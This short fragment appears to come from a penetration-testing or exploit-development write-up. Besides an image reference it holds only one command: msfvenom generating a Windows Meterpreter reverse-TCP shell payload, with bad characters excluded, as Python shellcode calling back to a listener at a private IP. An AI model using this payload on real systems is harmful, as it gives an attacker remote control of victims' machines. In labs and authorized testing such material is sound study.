 sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.128.0.2 -b '\x00\x0A\x0D' -f python